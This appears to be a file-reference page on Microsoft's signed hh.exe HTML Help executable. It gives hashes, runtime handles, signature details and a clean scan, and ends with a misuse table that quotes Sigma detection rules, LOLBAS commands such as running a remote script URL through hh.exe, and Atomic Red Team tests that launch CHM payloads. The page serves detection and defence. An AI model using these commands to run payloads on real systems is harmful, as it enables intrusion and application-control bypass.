hh.exe
- File Path:
C:\Windows\SysWOW64\hh.exe - Description: Microsoft HTML Help Executable

Screenshot
Hashes
| Type | Hash |
|---|---|
| MD5 | 25DA176935752443FE077C2F0F819B7E |
| SHA1 | 003BD308D99FF43D8E1881DE337FF3EF9F757960 |
| SHA256 | A83ADD413DF07EFB9A6609F1B2D677521B5060E2D01678B3CDBF6B805592EFD5 |
| SHA384 | 59F9279BDB1516A3D95B9005E3B8443339E8AD1D66A5729A861D9EAFC08640EA1A0777348E1CDD82344DA91501CF4F2A |
| SHA512 | 272F4C2228E4F4FF1EEDB127E706C71760499030E1F2F43D73F9B308A0BABBD4A47F500BCFD90A92DA6D5F0E1C12E94181CF21907767E2377B89B110A6BB96F5 |
| SSDEEP | 192:/RqP4aXNtLROydEt8GRyPLoAzDkBGJ1KDJD/QWc7NS:5aT1OOpGRyPURA1KDuWc7U |
| IMP | F937A8A0DD0B39468FF87DDE8D9CDB45 |
| PESHA1 | 20B9456F69FDFC3A44C4E385AD1B12E2902F5871 |
| PE256 | 2E56C543A89D6873300985E769EEF3FA87F563F5240C74CD06CDC3A353DBE411 |
Runtime Data
Window Title:
File Download
Open Handles:
| Path | Type |
|---|---|
| (R–) C:\Users\user\AppData\Local\Temp~DF1F334D942DCC706E.TMP | File |
| (R-D) C:\Windows\apppatch\DirectXApps_FOD.sdb | File |
| (R-D) C:\Windows\Fonts\StaticCache.dat | File |
| (R-D) C:\Windows\System32\en-US\hhctrl.ocx.mui | File |
| (R-D) C:\Windows\System32\en-US\ieframe.dll.mui | File |
| (R-D) C:\Windows\System32\en-US\mshtml.dll.mui | File |
| (R-D) C:\Windows\System32\en-US\propsys.dll.mui | File |
| (R-D) C:\Windows\SystemResources\ieframe.dll.mun | File |
| (R-D) C:\Windows\SysWOW64\en-US\hh.exe.mui | File |
| (R-D) C:\Windows\SysWOW64\en-US\urlmon.dll.mui | File |
| (R-D) C:\Windows\SysWOW64\en-US\user32.dll.mui | File |
| (R-D) C:\Windows\SysWOW64\ieframe.dll | File |
| (R-D) C:\Windows\WinSxS\x86_microsoft.windows.c..-controls.resources_6595b64144ccf1df_6.0.19041.1_en-us_130e63d987a738df\comctl32.dll.mui | File |
| (RW-) C:\Users\user | File |
| (RW-) C:\Users\user\help | File |
| (RW-) C:\Windows | File |
| (RW-) C:\Windows\WinSxS\x86_microsoft.windows.c..-controls.resources_6595b64144ccf1df_6.0.19041.1_en-us_130e63d987a738df | File |
| (RW-) C:\Windows\WinSxS\x86_microsoft.windows.common-controls_6595b64144ccf1df_5.82.19041.488_none_89e6152f0b32762e | File |
| (RW-) C:\Windows\WinSxS\x86_microsoft.windows.common-controls_6595b64144ccf1df_6.0.19041.488_none_11b1e5df2ffd8627 | File |
| (RWD) C:\Users\user | File |
| (RWD) C:\Users\user\AppData\Local\Microsoft\Windows\Explorer\iconcache_32.db | File |
| (RWD) C:\Users\user\AppData\Local\Microsoft\Windows\Explorer\iconcache_idx.db | File |
| (RWD) C:\Users\user\AppData\Local\Temp~DFB5052DF5EBCEAFFC.TMP | File |
| (RWD) C:\Windows\Fonts | File |
| (RWD) C:\Windows\Fonts\segoeui.ttf | File |
| \BaseNamedObjects__ComCatalogCache__ | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{6AF0698E-D558-4F6E-9B3C-3716689AF493}.2.ver0x0000000000000002.db | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{DDF571F2-BE98-426D-8288-1A9A39C3FDA2}.2.ver0x0000000000000002.db | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*cversions.2 | Section |
| \BaseNamedObjects\NLS_CodePage_1252_3_2_0_0 | Section |
| \BaseNamedObjects\NLS_CodePage_437_3_2_0_0 | Section |
| \BaseNamedObjects\windows_shell_global_counters | Section |
| \Sessions\1\BaseNamedObjects\d8cHWNDInterface:23040e | Section |
| \Sessions\1\BaseNamedObjects\d8cHWNDInterface:c02de | Section |
| \Sessions\1\BaseNamedObjects\MSIMGSIZECacheMap | Section |
| \Sessions\1\BaseNamedObjects\UrlZonesSM_user | Section |
| \Sessions\1\BaseNamedObjects\windows_ie_global_counters | Section |
| \Sessions\1\BaseNamedObjects\windows_shell_global_counters | Section |
| \Sessions\1\BaseNamedObjects\windows_webcache_counters_{9B6AB5B3-91BC-4097-835C-EA2DEC95E9CC}_S-1-5-21-2047949552-857980807-821054962-504 | Section |
| \Sessions\1\Windows\Theme1175649999 | Section |
| \Windows\Theme601709542 | Section |
Loaded Modules:
| Path |
|---|
| C:\Windows\SYSTEM32\ntdll.dll |
| C:\Windows\System32\wow64.dll |
| C:\Windows\System32\wow64cpu.dll |
| C:\Windows\System32\wow64win.dll |
| C:\Windows\SysWOW64\hh.exe |
Signature
- Status: Signature verified.
- Serial:
3300000266BD1580EFA75CD6D3000000000266 - Thumbprint:
A4341B9FD50FB9964283220A36A1EF6F6FAA7840 - Issuer: CN=Microsoft Windows Production PCA 2011, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
- Subject: CN=Microsoft Windows, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
File Metadata
- Original Filename: HH.exe.mui
- Product Name: HTML Help
- Company Name: Microsoft Corporation
- File Version: 10.0.19041.1 (WinBuild.160101.0800)
- Product Version: 10.0.19041.1
- Language: English (United States)
- Legal Copyright: Microsoft Corporation. All rights reserved.
- Machine Type: 32-bit
File Scan
- VirusTotal Detections: 0/75
- VirusTotal Link: https://www.virustotal.com/gui/file/a83add413df07efb9a6609f1b2d677521b5060e2d01678b3cdbf6b805592efd5/detection
File Similarity (ssdeep match)
Possible Misuse
The following table contains possible examples of hh.exe being misused. While hh.exe is not inherently malicious, its legitimate functionality can be abused for malicious purposes.
| Source | Source File | Example | License |
|---|---|---|---|
| sigma | godmode_sigma_rule.yml | - '\hh.exe' |
DRL 1.0 |
| sigma | sysmon_suspicious_remote_thread.yml | - '\hh.exe' |
DRL 1.0 |
| sigma | proc_creation_win_hh_chm.yml | title: HH.exe Execution |
DRL 1.0 |
| sigma | proc_creation_win_hh_chm.yml | description: Identifies usage of hh.exe executing recently modified .chm files. |
DRL 1.0 |
| sigma | proc_creation_win_hh_chm.yml | Image\|endswith: '\hh.exe' |
DRL 1.0 |
| sigma | proc_creation_win_html_help_spawn.yml | ParentImage: 'C:\Windows\hh.exe' |
DRL 1.0 |
| sigma | proc_creation_win_office_shell.yml | - '\hh.exe' |
DRL 1.0 |
| sigma | proc_creation_win_outlook_shell.yml | - '\hh.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_shell_spawn_by_java.yml | - '\hh.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_shell_spawn_by_java_keytool.yml | - '\hh.exe' |
DRL 1.0 |
| sigma | proc_creation_win_susp_system_user_anomaly.yml | - '\hh.exe' |
DRL 1.0 |
| LOLBAS | Hh.yml | Name: Hh.exe |
|
| LOLBAS | Hh.yml | - Command: HH.exe http://some.url/script.ps1 |
|
| LOLBAS | Hh.yml | - Command: HH.exe c:\windows\system32\calc.exe |
|
| LOLBAS | Hh.yml | Usecase: Execute process with HH.exe |
|
| LOLBAS | Hh.yml | - Path: C:\Windows\System32\hh.exe |
|
| LOLBAS | Hh.yml | - Path: C:\Windows\SysWOW64\hh.exe |
|
| atomic-red-team | T1218.001.md | <blockquote>Adversaries may abuse Compiled HTML files (.chm) to conceal malicious code. CHM files are commonly distributed as part of the Microsoft HTML Help system. CHM files are compressed compilations of various content such as HTML documents, images, and scripting/web related programming languages such VBA, JScript, Java, and ActiveX. (Citation: Microsoft HTML Help May 2018) CHM content is displayed using underlying components of the Internet Explorer browser (Citation: Microsoft HTML Help ActiveX) loaded by the HTML Help executable program (hh.exe). (Citation: Microsoft HTML Help Executable Program) | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.001.md | A custom CHM file containing embedded payloads could be delivered to a victim then triggered by User Execution. CHM execution may also bypass application application control on older and/or unpatched systems that do not account for execution of binaries through hh.exe. (Citation: MsitPros CHM Aug 2017) (Citation: Microsoft CVE-2017-8625 Aug 2017)</blockquote> | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.001.md | Uses hh.exe to execute a local compiled HTML Help payload. | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.001.md | hh.exe #{local_chm_file} | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.001.md | Uses hh.exe to execute a remote compiled HTML Help payload. | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.001.md | hh.exe #{remote_chm_file} | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.001.md | | hh_file_path | path of modified HH.exe | Path | $env:windir\hh.exe| | MIT License. © 2018 Red Canary |
MIT License. Copyright (c) 2020-2021 Strontic.